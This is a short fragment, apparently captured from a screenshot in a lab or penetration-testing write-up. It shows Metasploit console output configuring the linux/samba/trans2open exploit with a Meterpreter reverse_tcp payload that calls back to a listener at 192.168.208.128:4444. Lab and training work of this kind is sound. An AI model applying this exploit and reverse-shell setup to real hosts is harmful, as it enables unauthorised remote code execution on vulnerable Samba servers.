 msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.208.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port